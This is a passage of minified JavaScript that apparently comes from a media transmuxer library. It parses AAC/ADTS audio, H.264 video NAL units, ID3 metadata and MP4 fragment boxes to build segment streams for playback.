m,v=0;eh.prototype.init.call(this),this.skipWarn_=function(f,b){this.trigger("log",{level:"warn",message:`adts skiping bytes ${f} to ${b} in frame ${v} outside syncword`})},this.push=function(f){var b,E,x,I,N,B,$=0;if(d||(v=0),f.type==="audio"){for(m&&m.length?(x=m,(m=new Uint8Array(x.byteLength+f.data.byteLength)).set(x),m.set(f.data,x.byteLength)):m=f.data;$+7<m.length;)if(m[$]!==255||(246&m[$+1])!=240)typeof B!="number"&&(B=$),$++;else{if(typeof B=="number"&&(this.skipWarn_(B,$),B=null),E=2*(1&~m[$+1]),b=(3&m[$+3])<<11|m[$+4]<<3|(224&m[$+5])>>5,N=(I=1024*(1+(3&m[$+6])))*ev/Ip[(60&m[$+2])>>>2],m.byteLength-$<b)break;this.trigger("data",{pts:f.pts+v*N,dts:f.dts+v*N,sampleCount:I,audioobjecttype:1+(m[$+2]>>>6&3),channelcount:(1&m[$+2])<<2|(192&m[$+3])>>>6,samplerate:Ip[(60&m[$+2])>>>2],samplingfrequencyindex:(60&m[$+2])>>>2,samplesize:16,data:m.subarray($+7+E,$+b)}),v++,$+=b}typeof B=="number"&&(this.skipWarn_(B,$),B=null),m=m.subarray($)}},this.flush=function(){v=0,this.trigger("done")},this.reset=function(){m=void 0,this.trigger("reset")},this.endTimeline=function(){m=void 0,this.trigger("endedtimeline")}},an=(eh.prototype=new Ts,eh),xi=ri,tv=function(d){var m=d.byteLength,v=0,f=0;this.length=function(){return 8*m},this.bitsAvailable=function(){return 8*m+f},this.loadWord=function(){var b=d.byteLength-m,E=new Uint8Array(4),x=Math.min(4,m);if(x===0)throw new Error("no bytes available");E.set(d.subarray(b,b+x)),v=new DataView(E.buffer).getUint32(0),f=8*x,m-=x},this.skipBits=function(b){var E;b<f||(b=(b-=f)-8*(E=Math.floor(b/8)),m-=E,this.loadWord()),v<<=b,f-=b},this.readBits=function(b){var E=Math.min(f,b),x=v>>>32-E;return 0<(f-=E)?v<<=E:0<m&&this.loadWord(),0<(E=b-E)?x<<E|this.readBits(E):x},this.skipLeadingZeros=function(){for(var b=0;b<f;++b)if(v&2147483648>>>b)return v<<=b,f-=b,b;return this.loadWord(),b+this.skipLeadingZeros()},this.skipUnsignedExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.skipExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.readUnsignedExpGolomb=function(){var b=this.skipLeadingZeros();return this.readBits(b+1)-1},this.readExpGolomb=function(){var b=this.readUnsignedExpGolomb();return 1&b?1+b>>>1:-1*(b>>>1)},this.readBoolean=function(){return this.readBits(1)===1},this.readUnsignedByte=function(){return this.readBits(8)},this.loadWord()},th=function(){var d,m,v=0;th.prototype.init.call(this),this.push=function(f){for(var b,E=(m=m?((b=new Uint8Array(m.byteLength+f.data.byteLength)).set(m),b.set(f.data,m.byteLength),b):f.data).byteLength;v<E-3;v++)if(m[v+2]===1){d=v+5;break}for(;d<E;)switch(m[d]){case 0:if(m[d-1]!==0)d+=2;else if(m[d-2]!==0)d++;else{for(v+3!==d-2&&this.trigger("data",m.subarray(v+3,d-2));m[++d]!==1&&d<E;);v=d-2,d+=3}break;case 1:m[d-1]!==0||m[d-2]!==0||(this.trigger("data",m.subarray(v+3,d-2)),v=d-2),d+=3;break;default:d+=3}m=m.subarray(v),d-=v,v=0},this.reset=function(){m=null,v=0,this.trigger("reset")},this.flush=function(){m&&3<m.byteLength&&this.trigger("data",m.subarray(v+3)),m=null,v=0,this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")}};th.prototype=new xi,xp={100:!0,110:!0,122:!0,244:!0,44:!0,83:!0,86:!0,118:!0,128:!0,138:!0,139:!0,134:!0},(Zl=function(){var d,m,v,f,b,E,x,I=new th;Zl.prototype.init.call(this),(d=this).push=function(N){N.type==="video"&&(m=N.trackId,v=N.pts,f=N.dts,I.push(N))},I.on("data",function(N){var B={trackId:m,pts:v,dts:f,data:N,nalUnitTypeCode:31&N[0]};switch(B.nalUnitTypeCode){case 5:B.nalUnitType="slice_layer_without_partitioning_rbsp_idr";break;case 6:B.nalUnitType="sei_rbsp",B.escapedRBSP=b(N.subarray(1));break;case 7:B.nalUnitType="seq_parameter_set_rbsp",B.escapedRBSP=b(N.subarray(1)),B.config=E(B.escapedRBSP);break;case 8:B.nalUnitType="pic_parameter_set_rbsp";break;case 9:B.nalUnitType="access_unit_delimiter_rbsp"}d.trigger("data",B)}),I.on("done",function(){d.trigger("done")}),I.on("partialdone",function(){d.trigger("partialdone")}),I.on("reset",function(){d.trigger("reset")}),I.on("endedtimeline",function(){d.trigger("endedtimeline")}),this.flush=function(){I.flush()},this.partialFlush=function(){I.partialFlush()},this.reset=function(){I.reset()},this.endTimeline=function(){I.endTimeline()},x=function(N,B){for(var $=8,J=8,ce=0;ce<N;ce++)$=(J=J!==0?($+B.readExpGolomb()+256)%256:J)===0?$:J},b=function(N){for(var B=N.byteLength,$=[],J=1;J<B-2;)N[J]===0&&N[J+1]===0&&N[J+2]===3?($.push(J+2),J+=2):J++;if($.length===0)return N;for(var ce=B-$.length,oe=new Uint8Array(ce),pe=0,J=0;J<ce;pe++,J++)pe===$[0]&&(pe++,$.shift()),oe[J]=N[pe];return oe},E=function(Hi){var B,$,J,ce,oe,pe,ht=0,wt=0,vt=0,mt=0,tt=[1,1],we=new tv(Hi),Hi=we.readUnsignedByte(),hh=we.readUnsignedByte(),mn=we.readUnsignedByte();if(we.skipUnsignedExpGolomb(),xp[Hi]&&(($=we.readUnsignedExpGolomb())===3&&we.skipBits(1),we.skipUnsignedExpGolomb(),we.skipUnsignedExpGolomb(),we.skipBits(1),we.readBoolean()))for(oe=$!==3?8:12,pe=0;pe<oe;pe++)we.readBoolean()&&x(pe<6?16:64,we);if(we.skipUnsignedExpGolomb(),($=we.readUnsignedExpGolomb())===0)we.readUnsignedExpGolomb();else if($===1)for(we.skipBits(1),we.skipExpGolomb(),we.skipExpGolomb(),B=we.readUnsignedExpGolomb(),pe=0;pe<B;pe++)we.skipExpGolomb();if(we.skipUnsignedExpGolomb(),we.skipBits(1),$=we.readUnsignedExpGolomb(),J=we.readUnsignedExpGolomb(),(ce=we.readBits(1))===0&&we.skipBits(1),we.skipBits(1),we.readBoolean()&&(ht=we.readUnsignedExpGolomb(),wt=we.readUnsignedExpGolomb(),vt=we.readUnsignedExpGolomb(),mt=we.readUnsignedExpGolomb()),we.readBoolean()&&we.readBoolean()){switch(we.readUnsignedByte()){case 1:tt=[1,1];break;case 2:tt=[12,11];break;case 3:tt=[10,11];break;case 4:tt=[16,11];break;case 5:tt=[40,33];break;case 6:tt=[24,11];break;case 7:tt=[20,11];break;case 8:tt=[32,11];break;case 9:tt=[80,33];break;case 10:tt=[18,11];break;case 11:tt=[15,11];break;case 12:tt=[64,33];break;case 13:tt=[160,99];break;case 14:tt=[4,3];break;case 15:tt=[3,2];break;case 16:tt=[2,1];break;case 255:tt=[we.readUnsignedByte()<<8|we.readUnsignedByte(),we.readUnsignedByte()<<8|we.readUnsignedByte()]}tt&&(tt[0],tt[1])}return{profileIdc:Hi,levelIdc:mn,profileCompatibility:hh,width:16*($+1)-2*ht-2*wt,height:(2-ce)*(J+1)*16-2*vt-2*mt,sarRatio:tt}}}).prototype=new xi;function Pp(d){return d[0]<<21|d[1]<<14|d[2]<<7|d[3]}var Ts=Zl,iv=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],Lp=function(d,m){var v=0<=(v=d[m+6]<<21|d[m+7]<<14|d[m+8]<<7|d[m+9])?v:0;return(16&d[m+5])>>4?20+v:10+v},Dp=function(d,m){return d.length-m<10||d[m]!=="I".charCodeAt(0)||d[m+1]!=="D".charCodeAt(0)||d[m+2]!=="3".charCodeAt(0)?m:(m+=Lp(d,m),Dp(d,m))},sv=function(d,m,v){for(var f="",b=m;b<v;b++)f+="%"+("00"+d[b].toString(16)).slice(-2);return f},xi={isLikelyAacData:function(d){var m=Dp(d,0);return d.length>=m+2&&(255&d[m])==255&&(240&d[m+1])==240&&(22&d[m+1])==16},parseId3TagSize:Lp,parseAdtsSize:function(d,m){var v=(224&d[m+5])>>5,f=d[m+4]<<3;return 6144&d[m+3]|f|v},parseType:function(d,m){return d[m]==="I".charCodeAt(0)&&d[m+1]==="D".charCodeAt(0)&&d[m+2]==="3".charCodeAt(0)?"timed-metadata":!0&d[m]&&(240&d[m+1])==240?"audio":null},parseSampleRate:function(d){for(var m=0;m+5<d.length;){if(d[m]===255&&(246&d[m+1])==240)return iv[(60&d[m+2])>>>2];m++}return null},parseAacTimestamp:function(d){var m,v=10;64&d[5]&&(v=(v+=4)+Pp(d.subarray(10,14)));do{if((m=Pp(d.subarray(v+4,v+8)))<1)return null;if(String.fromCharCode(d[v],d[v+1],d[v+2],d[v+3])==="PRIV"){for(var f,b,E=d.subarray(v+10,v+m+10),x=0;x<E.byteLength;x++)if(E[x]===0){if(unescape(sv(E,0,x))==="com.apple.streaming.transportStreamTimestamp")return b=(1&(f=E.subarray(x+1))[3])<<30|f[4]<<22|f[5]<<14|f[6]<<6|f[7]>>>2,(b*=4)+(3&f[7]);break}}}while((v=v+10+m)<d.byteLength);return null}},ur=ri,Op=xi,ih=function(){var d=new Uint8Array,m=0;ih.prototype.init.call(this),this.setTimestamp=function(v){m=v},this.push=function(v){var f,b,E=0,x=0;for(d.length?(b=d.length,(d=new Uint8Array(v.byteLength+b)).set(d.subarray(0,b)),d.set(v,b)):d=v;3<=d.length-x;)if(d[x]==="I".charCodeAt(0)&&d[x+1]==="D".charCodeAt(0)&&d[x+2]==="3".charCodeAt(0)){if(d.length-x<10||x+(E=Op.parseId3TagSize(d,x))>d.length)break;f={type:"timed-metadata",data:d.subarray(x,x+E)},this.trigger("data",f),x+=E}else if((255&d[x])==255&&(240&d[x+1])==240){if(d.length-x<7||x+(E=Op.parseAdtsSize(d,x))>d.length)break;f={type:"audio",data:d.subarray(x,x+E),pts:m,dts:m},this.trigger("data",f),x+=E}else x++;b=d.length-x,d=0<b?d.subarray(x):new Uint8Array},this.reset=function(){d=new Uint8Array,this.trigger("reset")},this.endTimeline=function(){d=new Uint8Array,this.trigger("endedtimeline")}};ih.prototype=new ur;function Rp(d,m){for(var v=Object.keys(m),f=0;f<v.length;f++){var b=v[f];b!=="headOfPipeline"&&m[b].on&&m[b].on("log",lv.bind(d,b))}}function Np(d,m){var v;if(d.length===m.length){for(v=0;v<d.length;v++)if(d[v]!==m[v])return;return 1}}function Mp(d,m,v,f,b,E){return{start:{dts:d,pts:d+(v-m)},end:{dts:d+(f-m),pts:d+(b-v)},prependedContentDuration:E,baseMediaDecodeTime:d}}var sh,rh,on,ur=ri,ln=Gl,hn=Xl,Da=dn,fi=un,qi=ns,Oa=Ke,Up=an,rv=Ts,nv=ih,av=xi.isLikelyAacData,ov=Ke.ONE_SECOND_IN_TS,Bp=["audioobjecttype","channelcount","samplerate","samplingfrequencyindex","samplesize"],Fp=["width","height","profileIdc","levelIdc","profileCompatibility","sarRatio"],lv=function(d,m){m.stream=d,this.trigger("log",m)},Ra=function(d,m){var v=[],f=0,b=0,E=1/0,x=(m=m||{}).firstSequenceNumber||0;Ra.prototype.init.call(this),this.push=function(I){fi.collectDtsInfo(d,I),d&&Bp.forEach(function(N){d[N]=I[N]}),v.push(I)},this.setEarliestDts=function(I){f=I},this.setVideoBaseMediaDecodeTime=function(I){E=I},this.setAudioAppendStart=function(I){b=I},this.flush=function(){var I,N,B,$,J;v.length!==0&&(I=Da.trimAdtsFramesByEarliestDts(v,d,f),d.baseMediaDecodeTime=fi.calculateTrackBaseMediaDecodeTime(d,m.keepOriginalTimestamps),J=Da.prefixWithSilence(d,I,b,E),d.samples=Da.generateSampleTable(I),B=ln.mdat(Da.concatenateFrameData(I)),v=[],$=ln.moof(x,[d]),N=new Uint8Array($.byteLength+B.byteLength),x++,N.set($),N.set(B,$.byteLength),fi.clearDtsInfo(d),B=Math.ceil(1024*ov/d.samplerate),I.length&&($=I.length*B,this.trigger("segmentTimingInfo",Mp(Oa.audioTsToVideoTs(d.baseMediaDecodeTime,d.samplerate),I[0].dts,I[0].pts,I[0].dts+$,I[0].pts+$,J||0)),this.trigger("timingInfo",{start:I[0].pts,end:I[0].pts+$})),this.trigger("data",{track:d,boxes:N})),this.trigger("done","AudioSegmentStream")},this.reset=function(){fi.clearDtsInfo(d),v=[],this.trigger("reset")}};Ra.prototype=new ur,(sh=function(d,m){var v,f,b=[],E=[],x=(m=m||{}).firstSequenceNumber||0;sh.prototype.init.call(this),delete d.minPTS,this.gopCache_=[],this.push=function(I){fi.collectDtsInfo(d,I),I.nalUnitType!=="seq_parameter_set_rbsp"||v||(v=I.config,d.sps=[I.data],Fp.forEach(function(N){d[N]=v[N]},this)),I.nalUnitType!=="pic_parameter_set_rbsp"||f||(f=I.data,d.pps=[I.data]),b.push(I)},this.flush=function(){for(var I,N,B,$=0;b.length&&b[0].nalUnitType!=="access_unit_delimiter_rbsp";)b.shift();if(b.length!==0){if(I=hn.groupNalsIntoFrames(b),(I=hn.groupFramesIntoGops(I))[0][0].keyFrame||((J=this.getGopForFusion_(b[0],d))?($=J.duration,I.unshift(J),I.byteLength+=J.byteLength,I.nalCount+=J.nalCount,I.pts=J.pts,I.dts=J.dts,I.duration+=J.duration):I=hn.extendFirstKeyFrame(I)),E.length){var J=m.alignGopsAtEnd?this.alignGopsAtEnd_(I):this.alignGopsAtStart_(I);if(!J)return this.gopCache_.unshift({gop:I.pop(),pps:d.pps,sps:d.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),b=[],this.resetStream_(),void this.trigger("done","VideoSegmentStream");fi.clearDtsInfo(d),I=J}fi.collectDtsInfo(d,I),d.samples=hn.generateSampleTable(I),J=ln.mdat(hn.concatenateNalData(I)),d.baseMediaDecodeTime=fi.calculateTrackBaseMediaDecodeTime(d,m.keepOriginalTimestamps),this.trigger("processedGopsInfo",I.map(function(ce){return{pts:ce.pts,dts:ce.dts,byteLength:ce.byteLength}})),N=I[0],B=I[I.length-1],this.trigger("segmentTimingInfo",Mp(d.baseMediaDecodeTime,N.dts,N.pts,B.dts+B.duration,B.pts+B.duration,$)),this.trigger("timingInfo",{start:I[0].pts,end:I[I.length-1].pts+I[I.length-1].duration}),this.gopCache_.unshift({gop:I.pop(),pps:d.pps,sps:d.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),b=[],this.trigger("baseMediaDecodeTime",d.baseMediaDecodeTime),this.trigger("timelineStartInfo",d.timelineStartInfo),N=ln.moof(x,[d]),B=new Uint8Array(N.byteLength+J.byteLength),x++,B.set(N),B.set(J,N.byteLength),this.trigger("data",{track:d,boxes:B})}this.resetStream_(),this.trigger("done","VideoSegmentStream")},this.reset=function(){this.resetStream_(),b=[],this.gopCache_.length=0,E.length=0,this.trigger("reset")},this.resetStream_=function(){fi.clearDtsInfo(d),f=v=void 0},this.getGopForFusion_=function(I){for(var N,B,$,J=1/0,ce=0;ce<this.gopCache_.length;ce++)B=($=this.gopCache_[ce]).gop,d.pps&&Np(d.pps[0],$.pps[0])&&d.sps&&Np(d.sps[0],$.sps[0])&&(B.dts<d.timelineStartInfo.dts||-1e4<=(B=I.dts-B.dts-B.duration)&&B<=45e3&&(!N||B<J)&&(N=$,J=B));return N?N.gop:null},this.alignGopsAtStart_=function(I){for(var N,B,$,J,ce=I.byteLength,oe=I.nalCount,pe=I.duration,ht=N=0;ht<E.length&&N<I.length&&(B=E[ht],$=I[N],B.pts!==$.pts);)$.pts>B.pts?ht++:(N++,ce-=$.byteLength,oe-=$.nalCount,pe-=$.duration);return N===0?I:N===I.length?null:((J=I.slice(N)).byteLength=ce,J.duration=pe,J.nalCount=oe,J.pts=J[0].pts,J.dts=J[0].dts,J)},this.alignGopsAtEnd_=function(I){for(var N,B,$,J,ce=E.length-1,oe=I.length-1,pe=null,ht=!1;0<=ce&&0<=oe;){if(N=E[ce],B=I[oe],N.pts===B.pts){ht=!0;break}N.pts>B.pts?ce--:(ce===E.length-1&&(pe=oe),oe--)}return ht||pe!==null?($=ht?oe:pe)===0?I:(J=($=I.slice($)).reduce(function(wt,vt){return wt.byteLength+=vt.byteLength,wt.duration+=vt.duration,wt.nalCount+=vt.nalCount,wt},{byteLength:0,duration:0,nalCount:0}),$.byteLength=J.byteLength,$.duration=J.duration,$.nalCount=J.nalCount,$.pts=$[0].pts,$.dts=$[0].dts,$):null},this.alignGopsWith=function(I){E=I}}).prototype=new ur,((on=function(d,m){this.numberOfTracks=0,this.metadataStream=m,typeof(d=d||{}).remux!="undefined"?this.remuxTracks=!!d.remux:this.remuxTracks=!0,typeof d.keepOriginalTimestamps=="boolean"?this.keepOriginalTimestamps=d.keepOriginalTimestamps:this.keepOriginalTimestamps=!1,this.pendingTracks=[],this.videoTrack=null,this.pendingBoxes=[],this.pendingCaptions=[],this.pendingMetadata=[],this.pendingBytes=0,this.emittedTracks=0,on.prototype.init.call(this),this.push=function(v){return v.content||v.text?this.pendingCaptions.push(v):v.frames?this.pendingMetadata.push(v):(this.pendingTracks.push(v.track),this.pendingBytes+=v.boxes.byteLength,v.track.type==="video"&&(this.videoTrack=v.track,this.pendingBoxes.push(v.boxes)),void(v.track.type==="audio"&&(this.audioTrack=v.track,this.pendingBoxes.unshift(v.boxes))))}}).prototype=new ur).flush=function(d){var m,v,f,b=0,E={captions:[],captionStreams:{},metadata:[],info:{}},x=0;if(this.pendingTracks.length<this.numberOfTracks){if(d!=="VideoSegmentStream"&&d!=="AudioSegmentStream"||this.remuxTracks)return;if(this.pendingTracks.length===0)return this.emittedTracks++,void(this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0))}if(this.videoTrack?(x=this.videoTrack.timelineStartInfo.pts,Fp.forEach(function(I){E.info[I]=this.videoTrack[I]},this)):this.audioTrack&&(x=this.audioTrack.timelineStartInfo.pts,Bp.forEach(function(I){E.info[I]=this.audioTrack[I]},this)),this.videoTrack||this.audioTrack){for(this.pendingTracks.length===1?E.type=this.pendingTracks[0].type:E.type="combined",this.emittedTracks+=this.pendingTracks.length,d=ln.initSegment(this.pendingTracks),E.initSegment=new Uint8Array(d.byteLength),E.initSegment.set(d),E.data=new Uint8Array(this.pendingBytes),f=0;f<this.pendingBoxes.length;f++)E.data.set(this.pendingBoxes[f],b),b+=this.pendingBoxes[f].byteLength;for(f=0;f<this.pendingCaptions.length;f++)(m=this.pendingCaptions[f]).startTime=Oa.metadataTsToSeconds(m.startPts,x,this.keepOriginalTimestamps),m.endTime=Oa.metadataTsToSeconds(m.endPts,x,this.keepOriginalTimestamps),E.captionStreams[m.stream]=!0,E.captions.push(m);for(f=0;f<this.pendingMetadata.length;f++)(v=this.pendingMetadata[f]).cueTime=Oa.metadataTsToSeconds(v.pts,x,this.keepOriginalTimestamps),E.metadata.push(v);for(E.metadata.dispatchType=this.metadataStream.dispatchType,this.pendingTracks.length=0,this.videoTrack=null,this.pendingBoxes.length=0,this.pendingCaptions.length=0,this.pendingBytes=0,this.pendingMetadata.length=0,this.trigger("data",E),f=0;f<E.captions.length;f++)m=E.captions[f],this.trigger("caption",m);for(f=0;f<E.metadata.length;f++)v=E.metadata[f],this.trigger("id3Frame",v)}this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0)},on.prototype.setRemux=function(d){this.remuxTracks=d},(rh=function(d){var m,v,f=this,b=!0;rh.prototype.init.call(this),d=d||{},this.baseMediaDecodeTime=d.baseMediaDecodeTime||0,this.transmuxPipeline_={},this.setupAacPipeline=function(){var E={};(this.transmuxPipeline_=E).type="aac",E.metadataStream=new qi.MetadataStream,E.aacStream=new nv,E.audioTimestampRolloverStream=new qi.TimestampRolloverStream("audio"),E.timedMetadataTimestampRolloverStream=new qi.TimestampRolloverStream("timed-metadata"),E.adtsStream=new Up,E.coalesceStream=new on(d,E.metadataStream),E.headOfPipeline=E.aacStream,E.aacStream.pipe(E.audioTimestampRolloverStream).pipe(E.adtsStream),E.aacStream.pipe(E.timedMetadataTimestampRolloverStream).pipe(E.metadataStream).pipe(E.coalesceStream),E.metadataStream.on("timestamp",function(x){E.aacStream.setTimestamp(x.timeStamp)}),E.aacStream.on("data",function(x){x.type!=="timed-metadata"&&x.type!=="audio"||E.audioSegmentStream||(v=v||{timelineStartInfo:{baseMediaDecodeTime:f.baseMediaDecodeTime},codec:"adts",type:"audio"},E.coalesceStream.numberOfTracks++,E.audioSegmentStream=new Ra(v,d),E.audioSegmentStream.on("log",f.getLogTrigger_("audioSegmentStream")),E.audioSegmentStream.on("timingInfo",f.trigger.bind(f,"audioTimingInfo")),E.adtsStream.pipe(E.audioSegmentStream).pipe(E.coalesceStream),f.trigger("trackinfo",{hasAudio:!!v,hasVideo:!!m}))}),E.coalesceStream.on("data",this.trigger.bind(this,"data")),E.coalesceStream.on("done",this.trigger.bind(this,"done")),Rp(this,E)},this.setupTsPipeline=function(){var E={};(this.transmuxPipeline_=E).type="ts",E.metadataStream=new qi.MetadataStream,E.packetStream=new qi.TransportPacketStream,E.parseStream=new qi.TransportParseStream,E.elementaryStream=new qi.ElementaryStream,E.timestampRolloverStream=new qi.TimestampRolloverStream,E.adtsStream=new Up,E.h264Stream=new rv,E.captionStream=new qi.CaptionStream(d),E.coalesceStream=new on(d,E.metadataStream),E.headOfPipeline=E.packetStream,E.packetStream.pipe(E.parseStream).pipe(E.elementaryStream).pipe(E.timestampRolloverStream),E.timestampRolloverStream.pipe(E.h264Stream),E.timestampRolloverStream.pipe(E.adtsStream),E.timestampRolloverStream.pipe(E.metadataStream).pipe(E.coalesceStream),E.h264Stream.pipe(E.captionStream).pipe(E.coalesceStream),E.elementaryStream.on("data",function(x){var I;if(x.type==="metadata"){for(I=x.tracks.length;I--;)m||x.tracks[I].type!=="video"?v||x.tracks[I].type!=="audio"||((v=x.tracks[I]).timelineStartInfo.baseMediaDecodeTime=f.baseMediaDecodeTime):(m=x.tracks[I]).timelineStartInfo.baseMediaDecodeTime=f.baseMediaDecodeTime;m&&!E.videoSegmentStream&&(E.coalesceStream.numberOfTracks++,E.videoSegmentStream=new sh(m,d),E.videoSegmentStream.on("log",f.getLogTrigger_("videoSegmentStream")),E.videoSegmentStream.on("timelineStartInfo",function(N){v&&!d.keepOriginalTimestamps&&(v.timelineStartInfo=N,E.audioSegmentStream.setEarliestDts(N.dts-f.baseMediaDecodeTime))}),E.videoSegmentStream.on("processedGopsInfo",f.trigger.bind(f,"gopInfo")),E.videoSegmentStream.on("segmentTimingInfo",f.trigger.bind(f,"videoSegmentTimingInfo")),E.videoSegmentStream.on("baseMediaDecodeTime",function(N){v&&E.audioSegmentStream.setVideoBaseMediaDecodeTime(N)}),E.videoSegmentStream.on("timingInfo",f.trigger.bind(f,"videoTimingInfo")),E.h264Stream.pipe(E.videoSegmentStream).pipe(E.coalesceStream)),v&&!E.audioSegmentStream&&(E.coalesceStream.numberOfTracks++,E.audioSegmentStream=new Ra(v,d),E.audioSegmentStream.on("log",f.getLogTrigger_("audioSegmentStream")),E.audioSegmentStream.on("timingInfo",f.trigger.bind(f,"audioTimingInfo")),E.audioSegmentStream.on("segmentTimingInfo",f.trigger.bind(f,"audioSegmentTimingInfo")),E.adtsStream.pipe(E.audioSegmentStream).pipe(E.coalesceStream)),f.trigger("trackinfo",{hasAudio:!!v,hasVideo:!!m})}}),E.coalesceStream.on("data",this.trigger.bind(this,"data")),E.coalesceStream.on("id3Frame",function(x){x.dispatchType=E.metadataStream.dispatchType,f.trigger("id3Frame",x)}),E.coalesceStream.on("caption",this.trigger.bind(this,"caption")),E.coalesceStream.on("done",this.trigger.bind(this,"done")),Rp(this,E)},this.setBaseMediaDecodeTime=function(E){var x=this.transmuxPipeline_;d.keepOriginalTimestamps||(this.baseMediaDecodeTime=E),v&&(v.timelineStartInfo.dts=void 0,v.timelineStartInfo.pts=void 0,fi.clearDtsInfo(v),x.audioTimestampRolloverStream)&&x.audioTimestampRolloverStream.discontinuity(),m&&(x.videoSegmentStream&&(x.videoSegmentStream.gopCache_=[]),m.timelineStartInfo.dts=void 0,m.timelineStartInfo.pts=void 0,fi.clearDtsInfo(m),x.captionStream.reset()),x.timestampRolloverStream&&x.timestampRolloverStream.discontinuity()},this.setAudioAppendStart=function(E){v&&this.transmuxPipeline_.audioSegmentStream.setAudioAppendStart(E)},this.setRemux=function(E){var x=this.transmuxPipeline_;d.remux=E,x&&x.coalesceStream&&x.coalesceStream.setRemux(E)},this.alignGopsWith=function(E){m&&this.transmuxPipeline_.videoSegmentStream&&this.transmuxPipeline_.videoSegmentStream.alignGopsWith(E)},this.getLogTrigger_=function(E){var x=this;return function(I){I.stream=E,x.trigger("log",I)}},this.push=function(E){var x;b&&((x=av(E))&&this.transmuxPipeline_.type!=="aac"?this.setupAacPipeline():x||this.transmuxPipeline_.type==="ts"||this.setupTsPipeline(),b=!1),this.transmuxPipeline_.headOfPipeline.push(E)},this.flush=function(){b=!0,this.transmuxPipeline_.headOfPipeline.flush()},this.endTimeline=function(){this.transmuxPipeline_.headOfPipeline.endTimeline()},this.reset=function(){this.transmuxPipeline_.headOfPipeline&&this.transmuxPipeline_.headOfPipeline.reset()},this.resetCaptions=function(){this.transmuxPipeline_.captionStream&&this.transmuxPipeline_.captionStream.reset()}}).prototype=new ur;function jp(d){var m="";return(m+=String.fromCharCode(d[0]))+String.fromCharCode(d[1])+String.fromCharCode(d[2])+String.fromCharCode(d[3])}function nh(d,m){var v,f,b,E=[];if(!m.length)return null;for(v=0;v<d.byteLength;)f=pv(d[v]<<24|d[v+1]<<16|d[v+2]<<8|d[v+3]),b=mv(d.subarray(v+4,v+8)),f=1<f?v+f:d.byteLength,b===m[0]&&(m.length===1?E.push(d.subarray(v+8,f)):(b=nh(d.subarray(v+8,f),m.slice(1))).length&&(E=E.concat(b))),v=f;return E}function hv(d){var m={version:d[0],flags:new Uint8Array(d.subarray(1,4))};return m.baseMediaDecodeTime=m.version===1?gv(d.subarray(4)):fv(d[4]<<24|d[5]<<16|d[6]<<8|d[7]),m}function dv(d){var m,v={version:d[0],flags:new Uint8Array(d.subarray(1,4)),samples:[]},f=new DataView(d.buffer,d.byteOffset,d.byteLength),b=1&v.flags[2],E=4&v.flags[2],x=1&v.flags[1],I=2&v.flags[1],N=4&v.flags[1],B=8&v.flags[1],$=f.getUint32(4),J=8;for(b&&(v.dataOffset=f.getInt32(J),J+=4),E&&$&&(m={flags:Hp(d.subarray(J,J+4))},J+=4,x&&(m.duration=f.getUint32(J),J+=4),I&&(m.size=f.getUint32(J),J+=4),B&&(m.compositionTimeOffset=v.version===1?f.getInt32(J):f.getUint32(J),J+=4),v.samples.push(m),$--);$--;)m={},x&&(m.duration=f.getUint32(J),J+=4),I&&(m.size=f.getUint32(J),J+=4),N&&(m.flags=Hp(d.subarray(J,J+4)),J+=4),B&&(m.compositionTimeOffset=v.version===1?f.getInt32(J):f.getUint32(J),J+=4),v.samples.push(m);return v}function uv(d){var m=new DataView(d.buffer,d.byteOffset,d.byteLength),v=1&(d={version:d[0],flags:new Uint8Array(d.subarray(1,4)),trackId:m.getUint32(4)}).flags[2],f=2&d.flags[2],b=8&d.flags[2],E=16&d.flags[2],x=32&d.flags[2],I=65536&d.flags[0],N=131072&d.flags[0],B=8;return v&&(B+=4,d.baseDataOffset=m.getUint32(12),B+=4),f&&(d.sampleDescriptionIndex=m.getUint32(B),B+=4),b&&(d.defaultSampleDuration=m.getUint32(B),B+=4),E&&(d.defaultSampleSize=m.getUint32(B),B+=4),x&&(d.defaultSampleFlags=m.getUint32(B)),I&&(d.durationIsEmpty=!0),!v&&N&&(d.baseDataOffsetIsMoof=!0),d}function qp(d){var m=31&d[1];return m<<8|d[2]}function Na(d){return!!(64&d[1])}function Ma(d){var m=0;return 1<(48&d[3])>>>4&&(m+=d[4]+1),m}function ah(d){switch(d){case 5:return"slice_layer_without_partitioning_rbsp_idr";case 6:return"sei_rbsp";case 7:return"seq_parameter_set_rbsp";case 8:return"pic_parameter_set_rbsp";case 9:return"access_unit_delimiter_rbsp";default:return null}}var cv=rh,ri=function(d){return d>>>0},dn=function(d){return("00"+d.toString(16)).slice(-2)},pv=ri,mv=jp,fv=ri,gv=kt.getUint64,Hp=function(d){return{isLeading:(12&d[0])>>>2,dependsOn:3&d[0],isDependedOn:(192&d[1])>>>6,hasRedundancy:(48&d[1])>>>4,paddingValue:(14&d[1])>>>1,isNonSyncSample:1&d[1],degradationPriority:d[2]<<8|d[3]}},un=typeof window!="undefined"?window:typeof lt!="undefined"?lt:typeof self!="undefined"?self:{},ns=un,yv=Ea.discardEmulationPreventionBytes,vv=dr.CaptionStream,cn=nh,_v=hv,bv=dv,Tv=uv,Vp=ns,wv=function(f,m){var v=cn(f,["moof","traf"]),f=cn(f,["mdat"]),b={},E=[];return f.forEach(function(x,I){I=v[I],E.push({mdat:x,traf:I})}),E.forEach(function(wt){var I,N,B,$,J,ce=wt.mdat,wt=wt.traf,oe=cn(wt,["tfhd"]),oe=Tv(oe[0]),pe=oe.trackId,ht=cn(wt,["tfdt"]),ht=0<ht.length?_v(ht[0]).baseMediaDecodeTime:0,wt=cn(wt,["trun"]);m===pe&&0<wt.length&&(I=ht,N=oe.defaultSampleDuration||0,B=oe.defaultSampleSize||0,$=oe.trackId,J=[],wt.forEach(function(vt){vt=bv(vt).samples,vt.forEach(function(mt){mt.duration===void 0&&(mt.duration=N),mt.size===void 0&&(mt.size=B),mt.trackId=$,mt.dts=I,mt.compositionTimeOffset===void 0&&(mt.compositionTimeOffset=0),typeof 